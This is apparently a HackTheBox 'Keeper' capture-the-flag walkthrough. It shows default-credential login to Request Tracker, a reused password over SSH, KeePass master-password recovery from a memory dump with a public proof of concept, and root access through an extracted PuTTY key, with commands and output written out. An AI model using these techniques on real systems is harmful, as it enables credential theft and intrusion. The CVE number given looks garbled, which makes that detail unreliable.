HTB: Keeper

Keeper is a relatively simple box focused on a helpdesk running Request Tracker and with an admin using KeePass. I’ll use default creds to get into the RT instance and find creds for a user in their profile. That user is troubleshooting a KeePass issue with a memory dump. I’ll exploit CVE-2022-32784 to get the master password from the dump, which provides access to a root SSH key in Putty format. I’ll convert it to OpenSSH format and get root access.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.227
Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-04 00:47 EST
Nmap scan report for 10.10.11.227
Host is up (0.094s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.90 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.227
Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-04 00:48 EST
Nmap scan report for 10.10.11.227
Host is up (0.094s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.12 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 22.04 jammy.
Website - TCP 80
Vhosts
Visiting http://10.10.11.227 returns a plain page with a single link:

I’ll take this opportunity to brute force for any other subdomains on keeper.htb with the command:
ffuf -u http://10.10.11.227 -H "Host: FUZZ.keeper.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt -ac -mc all
It doesn’t find anything. I’ll add keeper.htb and tickets.keeper.htb to my /etc/hosts file:
10.10.11.227 keeper.htb tickets.keeper.htb
keeper.htb just returns the same page:
oxdf@hacky$ curl keeper.htb
<html>
<body>
<a href="http://tickets.keeper.htb/rt/">To raise an IT support ticket, please visit tickets.keeper.htb/rt/</a>
</body>
</html>
tickets.keeper.htb Site
The site presents an instance of Request Tracker (RT), a free ticketing system:

Without creds, there’s not much else to explore here.
Tech Stack
The version of RT is given in the page footer as 4.4.4. A quick search for vulnerabilities in this version didn’t turn up anything too interesting.
The HTTP response headers show nginx:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Content-Type: text/html; charset=utf-8
Connection: close
Set-Cookie: RT_SID_tickets.keeper.htb.80=ceaad720182f6b18aea0764ad0c0486b; path=/rt; HttpOnly
Date: Sun, 04 Feb 2024 12:39:56 GMT
Cache-control: no-cache
Pragma: no-cache
X-Frame-Options: DENY
Content-Length: 4236
There’s a cookie set on first visiting the RT page. Nothing else of interest.
Given that this is a known piece of free software, I’m going to skip the directory brute force for now.
Shell as lnorgaard
Find Password
Default Creds
Searching for the default creds for RT shows root:password:

Those work here!
Authenticated Enumeration
Logging in provides access to the dashboard:

There aren’t any tickets appearing in the categories it’s trying to show. There is one Queue, General, which has one new ticket. Clicking on that shows it’s an issue with Keepass:

The ticket history gives a bit more information:

There’s an issue with Keepass, and the lnorgaard user has a crashdumb for the root user.
Clicking on the user shows details for the user, but nothing new:

However, as root, I can edit the user (button first from the left in the menu):

SSH
This password works for the lnorgaard user over SSH:
oxdf@hacky$ sshpass -p Welcome2023! ssh lnorgaard@keeper.htb
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
You have mail.
Last login: Tue Aug 8 11:31:22 2023 from 10.10.14.23
lnorgaard@keeper:~$
And I can grab user.txt:
lnorgaard@keeper:~$ cat user.txt
f8e0a027************************
Shell as root
Keepass Dump
As mentioned in the ticket, there’s a zip archive in lnorgaard’s home directory:
lnorgaard@keeper:~$ ls
RT30000.zip user.txt
I’ll pull it back to my host using scp (it’s 84MB, so it takes a minute):
oxdf@hacky$ sshpass -p 'Welcome2023!' scp lnorgaard@keeper.htb:/home/lnorgaard/RT30000.zip .
It has two files in it:
oxdf@hacky$ unzip RT30000.zip
Archive: RT30000.zip
inflating: KeePassDumpFull.dmp
extracting: passcodes.kdbx
oxdf@hacky$ ls -lh passcodes.kdbx KeePassDumpFull.dmp
-rwxrwx--- 1 root vboxsf 242M May 24 2023 KeePassDumpFull.dmp
-rwxrwx--- 1 root vboxsf 3.6K May 24 2023 passcodes.kdbx
CVE-2022-32784
Background
There’s a 2023 information disclosure vulnerability in KeepPass such that:
In KeePass 2.x before 2.54, it is possible to recover the cleartext master password from a memory dump, even when a workspace is locked or no longer running. The memory dump can be a KeePass process dump, swap file (pagefile.sys), hibernation file (hiberfil.sys), or RAM dump of the entire system. The first character cannot be recovered. In 2.54, there is different API usage and/or random string insertion for mitigation.
I have a dump of the KeePass memory, so this seems like a good thing to try. I’ll show how to do it from both Linux and Windows.
At the time of Keeper’s release, there was really only one POC exploit on GitHub named keepass-password-dumper in DotNet.
Theory
The issue is not that the KeePass key is in memory. It’s that when the user types their password in, the strings that get displayed back end up in memory.
For example, let’s take the password “password”. The first character goes in as a “●” (which is \u25cf or \xcf\x25 in memory). The next character comes, and it will show up as “●a”. Then the next character will be “●●s”, then “●●●s”, then “●●●●w”, and so on, until we get to “●●●●●●●d”.
The exploits look through memory for strings that start with some number of “●” and then one character, and build out the most likely master key.
Recover Password
POC Manually
I can take a look at this manually using strings and grep. With -e S, strings will look for 8-bit characters, which will include what’s needed for the “●” (though it will show up as “%” in my terminal). Then I can grep for strings that start with two “●” to see potential matches for the keys being input:
oxdf@hacky$ strings -e S KeePassDumpFull.dmp | grep -a $(printf "%b" "\\xCF\\x25\\xCF\\x25")
%%
%%d
%%d
%%%
%%d
%%d
%%d
%%d
%%d
%%d
%%d
%%d
%%%g
%%%g
%%%%
%%%g
%%%g
%%%g
%%%g
%%%g
%%%g
%%%g
%%%g
%%%%r
%%%%r
%%%%%
%%%%r
%%%%r
%%%%r
%%%%r
%%%%r
%%%%r
%%%%r
%%%%r
%%%%%
%%%%%
%%%%%%
%%%%%
%%%%%
%%%%%
%%%%%
%%%%%
%%%%%
%%%%%
%%%%%
%%%%%%d
%%%%%%d
%%%%%%%
%%%%%%d
%%%%%%d
%%%%%%d
%%%%%%d
%%%%%%d
%%%%%%d
%%%%%%d
%%%%%%d
%%%%%%%
%%%%%%%
%%%%%%%%
%%%%%%%
%%%%%%%
%%%%%%%
%%%%%%%
%%%%%%%
%%%%%%%
%%%%%%%
%%%%%%%
%%%%%%%%m
%%%%%%%%m
%%%%%%%%%
%%%%%%%%m
%%%%%%%%m
%%%%%%%%m
%%%%%%%%m
%%%%%%%%m
%%%%%%%%m
%%%%%%%%m
%%%%%%%%m
%%%%%%%%%e
%%%%%%%%%e
%%%%%%%%%%
%%%%%%%%%e
%%%%%%%%%e
%%%%%%%%%e
%%%%%%%%%e
%%%%%%%%%e
%%%%%%%%%e
%%%%%%%%%e
%%%%%%%%%e
%%%%%%%%%%d
%%%%%%%%%%d
%%%%%%%%%%%
%%%%%%%%%%d
%%%%%%%%%%d
%%%%%%%%%%d
%%%%%%%%%%d
%%%%%%%%%%d
%%%%%%%%%%d
%%%%%%%%%%d
%%%%%%%%%%d
%%%%%%%%%%%
%%%%%%%%%%%
%%%%%%%%%%%%
%%%%%%%%%%%
%%%%%%%%%%%
%%%%%%%%%%%
%%%%%%%%%%%
%%%%%%%%%%%
%%%%%%%%%%%
%%%%%%%%%%%
%%%%%%%%%%%
%%%%%%%%%%%%f
%%%%%%%%%%%%f
%%%%%%%%%%%%%
%%%%%%%%%%%%f
%%%%%%%%%%%%f
%%%%%%%%%%%%f
%%%%%%%%%%%%f
%%%%%%%%%%%%f
%%%%%%%%%%%%f
%%%%%%%%%%%%f
%%%%%%%%%%%%f
%%%%%%%%%%%%%l
%%%%%%%%%%%%%l
%%%%%%%%%%%%%%
%%%%%%%%%%%%%l
%%%%%%%%%%%%%l
%%%%%%%%%%%%%l
%%%%%%%%%%%%%l
%%%%%%%%%%%%%l
%%%%%%%%%%%%%l
%%%%%%%%%%%%%l
%%%%%%%%%%%%%l
%%%%%%%%%%%%%%
%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%
%%%%%%%%%%%%%%
%%%%%%%%%%%%%%
%%%%%%%%%%%%%%
%%%%%%%%%%%%%%
%%%%%%%%%%%%%%
%%%%%%%%%%%%%%
%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%d
%%%%%%%%%%%%%%%d
%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%d
%%%%%%%%%%%%%%%d
%%%%%%%%%%%%%%%d
%%%%%%%%%%%%%%%d
%%%%%%%%%%%%%%%d
%%%%%%%%%%%%%%%d
%%%%%%%%%%%%%%%d
%%%%%%%%%%%%%%%d
%%%%%%%%%%%%%%%%e
%%%%%%%%%%%%%%%%e
%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%e
%%%%%%%%%%%%%%%%e
%%%%%%%%%%%%%%%%e
%%%%%%%%%%%%%%%%e
%%%%%%%%%%%%%%%%e
%%%%%%%%%%%%%%%%e
%%%%%%%%%%%%%%%%e
%%%%%%%%%%%%%%%%e
%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%
This method is crude, but I can see the third character is likely “d”, and then “g” then “r”. This is what the exploit POCs will do, but a bit smarter to find the most likely key.
Exploit from Windows
From a Windows VM, the exploit is rather straight forward. I’ll clone the repo to my host and go into that directory (if git isn’t installed in your Windows VM, you can also download the ZIP from GitHub and unzip it):
PS C:\Users\0xdf > git clone https://github.com/vdohney/keepass-password-dumper
Cloning into 'keepass-password-dumper'...
remote: Enumerating objects: 111, done.
remote: Counting objects: 100% (111/111), done.
remote: Compressing objects: 100% (79/79), done.
remote: Total 111 (delta 61), reused 67 (delta 28), pack-reused 0
Receiving objects: 100% (111/111), 200.08 KiB | 3.45 MiB/s, done.
Resolving deltas: 100% (61/61), done.
PS C:\Users\0xdf > cd .\keepass-password-dumper\
Then I just need to dotnet run [dump]:
PS C:\Users\0xdf\keepass-password-dumper > dotnet run Z:\hackthebox\keeper-10.10.11.227\KeePassDumpFull.dmp
...[snip]...
Password candidates (character positions):
Unknown characters are displayed as "●"
1.: ●
2.: ø, Ï, ,, l, `, -, ', ], §, A, I, :, =, _, c, M,
3.: d,
4.: g,
5.: r,
6.: ø,
7.: d,
8.: ,
9.: m,
10.: e,
11.: d,
12.: ,
13.: f,
14.: l,
15.: ø,
16.: d,
17.: e,
Combined: ●{ø, Ï, ,, l, `, -, ', ], §, A, I, :, =, _, c, M}dgrød med fløde
That’s most of the password, with the first character missing and options for the second.
Exploit from Linux
Many people seem to say this is not possible from Linux, and that just isn’t true. It does matter that I have dotnet installed, and the correct runtime version. I had a really tricky time getting that working in my Ubuntu VM. Following these instructions seemed to work to get dotnet 8.0 installed:
oxdf@hacky$ dotnet --list-runtimes
Microsoft.AspNetCore.App 8.0.1 [/usr/share/dotnet/shared/Microsoft.AspNetCore.App]
Microsoft.NETCore.App 8.0.1 [/usr/share/dotnet/shared/Microsoft.NETCore.App]
Running the exploit (going into the exploit directory and running dotnet run [path to dump]) returns an error:
oxdf@hacky$ dotnet run ~/hackthebox/keeper-10.10.11.227/KeePassDumpFull.dmp
You must install or update .NET to run this application.
App: /opt/keepass-password-dumper/bin/Debug/net7.0/keepass_password_dumper
Architecture: x64
Framework: 'Microsoft.NETCore.App', version '7.0.0' (x64)
.NET location: /usr/share/dotnet
The following frameworks were found:
8.0.1 at [/usr/share/dotnet/shared/Microsoft.NETCore.App]
Learn more:
https://aka.ms/dotnet/app-launch-failed
To install missing framework, download:
https://aka.ms/dotnet-core-applaunch?framework=Microsoft.NETCore.App&framework_version=7.0.0&arch=x64&rid=linux-x64&os=ubuntu.22.04
It seems like I should just be able to install the v7 runtime, but I couldn’t get that to work.
This is a great case to switch to Docker. I asked ChatGPT for the right container:

I’ll run that container (the first time it needs to pull the image down to my host), and it drops me at a root shell:
oxdf@hacky$ docker run --rm -it -v $(pwd):/data mcr.microsoft.com/dotnet/sdk:7.0.100
Unable to find image 'mcr.microsoft.com/dotnet/sdk:7.0.100' locally
7.0.100: Pulling from dotnet/sdk
025c56f98b67: Pull complete
b7bdfde7680c: Pull complete
0722d9f841b1: Pull complete
d16b6cbfeee6: Pull complete
e0fa390bde6c: Pull complete
d37a20633344: Pull complete
e18b62ec28b8: Pull complete
65b988e004de: Pull complete
Digest: sha256:c6c842afe9350ac32fe23188b81d3233a6aebc33d0a569d565f928c4ff8966e1
Status: Downloaded newer image for mcr.microsoft.com/dotnet/sdk:7.0.100
root@8af1c7b7c189:/#
The -v $(pwd):/data will mount the current directory (where the dump is) into the container in /data. I’ll clone the exploit and go into that directory:
root@8af1c7b7c189:/# git clone https://github.com/vdohney/keepass-password-dumper
Cloning into 'keepass-password-dumper'...
remote: Enumerating objects: 111, done.
remote: Counting objects: 100% (111/111), done.
remote: Compressing objects: 100% (79/79), done.
remote: Total 111 (delta 61), reused 67 (delta 28), pack-reused 0
Receiving objects: 100% (111/111), 200.08 KiB | 4.55 MiB/s, done.
Resolving deltas: 100% (61/61), done.
root@8af1c7b7c189:/# cd keepass-password-dumper/
root@8af1c7b7c189:/keepass-password-dumper#
Now the exploit runs fine:
root@8af1c7b7c189:/keepass-password-dumper# dotnet run /data/KeePassDumpFull.dmp
...[snip]...
Password candidates (character positions):
Unknown characters are displayed as "●"
1.: ●
2.: ø, Ï, ,, l, `, -, ', ], §, A, I, :, =, _, c, M,
3.: d,
4.: g,
5.: r,
6.: ø,
7.: d,
8.: ,
9.: m,
10.: e,
11.: d,
12.: ,
13.: f,
14.: l,
15.: ø,
16.: d,
17.: e,
Combined: ●{ø, Ï, ,, l, `, -, ', ], §, A, I, :, =, _, c, M}dgrød med fløde
That’s the same output as above.
Exploit with Python
Since the release of Keeper, many Python versions of this exploit have come out. I had a hard time finding one that worked as nicely as the DotNet version. For example, this one will get most of the password:
oxdf@hacky$ python keepass_dump/keepass_dump.py -f KeePassDumpFull.dmp
[*] Searching for masterkey characters
[-] Couldn't find jump points in file. Scanning with slower method.
[*] 0: {UNKNOWN}
[*] 2: d
[*] 3: g
[*] 4: r
[*] 6: d
[*] 7:
[*] 8: m
[*] 9: e
[*] 10: d
[*] 11:
[*] 12: f
[*] 13: l
[*] 15: d
[*] 16: e
[*] Extracted: {UNKNOWN}dgrd med flde
It knows it doesn’t know the 0 char, but it also skips the 1, 5, and 14 char as well (5 and 14 show up as “ø” in the original POC). Still, it’s enough to continue.
SSH
Find Master Password
The exploit has a limitation of not getting the first character. The DotNet version also gives a list of possibilities for the second character, and gets the rest. Searching for the string minus the first two characters is enough to find a known phrase:

It’s adding a “rø” to the front, which fits the pattern. Even the less complete output from the Python script works here:

KeePass
That password works to get into the passcodes.kdbx file using kpcli (apt install kpcli):
oxdf@hacky$ kpcli --kdb passcodes.kdbx
Please provide the master password: *************************
KeePass CLI (kpcli) v3.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/>
There are two entries in the passcodes/Network folder:
kpcli:/> ls passcodes/
=== Groups ===
eMail/
General/
Homebanking/
Internet/
Network/
Recycle Bin/
Windows/
kpcli:/> ls passcodes/Network/
=== Entries ===
0. keeper.htb (Ticketing Server)
1. Ticketing System
I’ll go into that directory:
kpcli:/> cd passcodes/Network/
kpcli:/passcodes/Network>
show with -f will show the passwords. For example:
kpcli:/passcodes/Network> show -f 1
Title: Ticketing System
Uname: lnorgaard
Pass: Welcome2023!
URL:
Notes: http://tickets.keeper.htb
The more interesting on is the SSH key for the server:
kpcli:/passcodes/Network> show -f 0
Title: keeper.htb (Ticketing Server)
Uname: root
Pass: F4><3K0nd!
URL:
Notes: PuTTY-User-Key-File-3: ssh-rsa
Encryption: none
Comment: rsa-key-20230519
Public-Lines: 6
AAAAB3NzaC1yc2EAAAADAQABAAABAQCnVqse/hMswGBRQsPsC/EwyxJvc8Wpul/D
8riCZV30ZbfEF09z0PNUn4DisesKB4x1KtqH0l8vPtRRiEzsBbn+mCpBLHBQ+81T
EHTc3ChyRYxk899PKSSqKDxUTZeFJ4FBAXqIxoJdpLHIMvh7ZyJNAy34lfcFC+LM
Cj/c6tQa2IaFfqcVJ+2bnR6UrUVRB4thmJca29JAq2p9BkdDGsiH8F8eanIBA1Tu
FVbUt2CenSUPDUAw7wIL56qC28w6q/qhm2LGOxXup6+LOjxGNNtA2zJ38P1FTfZQ
LxFVTWUKT8u8junnLk0kfnM4+bJ8g7MXLqbrtsgr5ywF6Ccxs0Et
Private-Lines: 14
AAABAQCB0dgBvETt8/UFNdG/X2hnXTPZKSzQxxkicDw6VR+1ye/t/dOS2yjbnr6j
...[snip]...
AF9Z7Oehlo1Qt7oqGr8cVLbOT8aLqqbcax9nSKE67n7I5zrfoGynLzYkd3cETnGy
NNkjMjrocfmxfkvuJ7smEFMg7ZywW7CBWKGozgz67tKz9Is=
Private-MAC: b0a0fd2edf4f0e557200121aa673732c9e76750739db05adc3ab65ec34c55cb0
Putty –> OpenSSH
To use this key on Linux, I’ll need to convert it to a format that openssh can understand. I’ll need putty tools (sudo apt install putty-tools). I’ll save everything in the “Notes” section to a file, and make sure to remove all the leading whitespace from each line.
Then I’ll convert it:
oxdf@hacky$ puttygen root-putty.key -O private-openssh -o ~/keys/keeper-root
SSH
Now it works:
oxdf@hacky$ ssh -i ~/keys/keeper-root root@keeper.htb
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
...[snip]...
root@keeper:~#
And I’ll grab root.txt:
root@keeper:~# cat root.txt
c930d7c0************************